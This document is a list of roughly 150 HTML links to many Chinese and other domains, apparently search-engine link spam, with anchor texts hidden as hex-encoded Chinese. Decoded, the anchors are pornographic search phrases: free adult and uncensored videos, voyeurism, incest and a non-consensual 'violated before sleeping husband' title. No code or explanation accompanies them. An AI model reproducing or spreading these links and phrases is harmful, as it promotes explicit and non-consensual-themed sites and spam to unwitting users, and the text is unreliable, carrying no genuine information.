<a href="http://ljfbxd.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qdhnh.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yxs360.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0dzq.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sf438.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://reziyuan.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yirongtx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://yghdxd.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://ymytt.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flb8.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://ngyk.cn" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0755gg.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hnzklg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://winxigrice.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://bjserip.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://n1629h.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sliong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://2puppy.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwyygg.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://qfsljd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://syshdh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sactoo.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://php668.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://chaoren96.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://adspumps.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://souliuxue.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qgshkj.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://huier303.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://caiyechina.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://emcrafts.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://gsnhh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://sdw360.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wip52.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://66bai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://300dh.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://shipinseng.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://yun355.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://101jiudian.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://843v.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nb798.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzshujie.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://kuajing173.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebixl.cn" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://douniupet.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://ausin.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xilidahon.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://540kb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sliong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://getwires.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://soleus.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://898199363.cn" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://494ee.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxztsb.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://yigan16.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://lwpseed.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://carallnewa.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
